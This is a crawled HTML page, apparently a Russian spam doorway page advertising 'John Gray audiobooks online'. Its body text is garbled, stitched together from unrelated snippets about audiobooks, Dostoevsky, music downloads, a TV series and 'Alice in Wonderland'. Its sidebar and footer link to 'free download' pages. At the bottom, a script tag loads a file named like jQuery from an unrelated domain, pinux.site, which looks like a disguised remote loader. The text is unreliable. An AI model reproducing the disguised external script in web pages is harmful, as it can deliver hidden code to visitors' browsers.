

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shizohyaig.itdothealth.org/sg982-dzhon-grey-audioknigi-slushat-onlayn.html
body_size: 2629
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Джон грей аудиокниги слушать онлайн - shizohyaig.itdothealth.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shizohyaig.itdothealth.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Джон грей аудиокниги слушать онлайн</h2>
                            </header>
                            <p>Аудиокниги слушать онлайн. Аудиокниги, обретающие последним временем бешеную популярность, это, по сути дела, простой и доступный аудиоконтент, построенный, в сравнении с чтением, на несколько ином способе. • Большой выбор аудиокниг • Лучшее качество • Регулярное обновление • Высокая скорость скачивания. Психологический и философский роман «Преступление и наказание» Федора Михайловича Достоевского – это одно из самых знаменитых произведений русской литературы, получившее широкую известность во всем мире и еще. На музыкальном портале Зайцев.нет Вы можете скачать песни Мелодии бесплатно в mp3. Лучшая музыкальная подборка и альбомы исполнителя Мелодия. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. «Приключения Алисы в Стране чудес» (англ. Alice’s Adventures in Wonderland, часто используется сокращённый вариант «Алиса в Стране чудес») — сказка, написанная английским математиком, поэтом и прозаиком Чарльзом Лютвиджем. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sg982-ivi-ru-skachat-besplatno-na-kompyuter.html">Ivi ru скачать бесплатно на компьютер</a></li>
                                <li><a href="sg982-zabyla-parol-v-krugu-druzey.html">Забыла пароль в кругу друзей</a></li>
                                <li><a href="sg982-artem-kamenistyy-samyy-strashnyy-zver.html">Артем каменистый самый страшный зверь</a></li>
                                <li><a href="sg982-hp-scanjet-2400-driver-skachat.html">Hp scanjet 2400 driver скачать</a></li>
                                <li><a href="sg982-knigi-o-cvete-v-dizayne.html">Книги о цвете в дизайне</a></li>
                                <li><a href="sg982-skachat-vk-nevidimku-na-kompyuter-besplatno.html">Скачать вк невидимку на компьютер бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-klubnaya-muzyka-v-mashinu-sbornik-skachat-besplatno.html">Клубная музыка в машину сборник скачать бесплатно</a></li>
                                            <li><a href="sg982-skachat-film-foma-biznesmen.html">Скачать фильм фома бизнесмен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-skachat-mod-na-oblivion-na-nekromantiyu.html">Скачать мод на обливион на некромантию</a></li>
                                            <li><a href="sg982-skachat-netman-dll.html">Скачать netman dll</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-francuzskiy-yazyk-uchebniki-v-pdf.html">Французский язык учебники в pdf</a></li>
                                            <li><a href="sg982-programmy-dlya-veterinarnyh-vrachey-skachat-besplatno.html">Программы для ветеринарных врачей скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sg982-spokoynoy-nochi-malyshi-uroki-angliyskogo-yazyka.html">Спокойной ночи малыши уроки английского языка</a></li>
                                            <li><a href="sg982-skachat-film-lyusi-torrentom.html">Скачать фильм люси торрентом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
